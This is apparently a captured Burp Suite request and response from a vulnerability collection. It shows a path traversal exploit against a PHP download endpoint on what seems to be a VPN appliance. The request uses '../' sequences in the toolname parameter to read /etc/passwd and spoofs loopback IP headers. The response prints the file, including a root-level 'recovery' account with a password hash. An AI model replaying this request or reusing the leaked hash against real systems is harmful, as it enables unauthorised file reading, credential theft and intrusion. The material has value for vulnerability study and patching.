 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /download.php?&class=vpn&toolname=../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Connect
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
16 Cookie: PHPSESSID=f5f642afda32a3f3cb5966ddc626dc4a
17 x-forwarded-for: 127.0.0.1
18 x-originating-ip: 127.0.0.1
19 x-remote-ip: 127.0.0.1
20 x-remote-addr: 127.0.0.1
21
22
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.3.39
3 Content-Description: File Transfer
4 Content-Type: application/octet-stream
5 Content-Disposition: attachment; filename=passwd
6 Content-Transfer-Encoding: binary
7 Expires: 0
8 Cache-Control: must-revalidate, post-check=0, pre-check=0
9 Pragma: public
10 Content-Length: 235
11 Connection: close
12 Date: Wed, 02 Jun 2021 06:57:14 GMT
13 Server: lighttpd/1.4.49
14
15 root:x:0:0:root:/root:/bin/bash
16 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
17 nobody:x:99:99:Nobody:/:/sbin/nologin
18 tcpdump:x:0:0::/root:/bin/bash
19 recovery:$1$xCWoNuwD$jl8DSBwvsE4.aGWTZST/y1:0:0:root:/root:/bin/sh
20
PeiQi 文库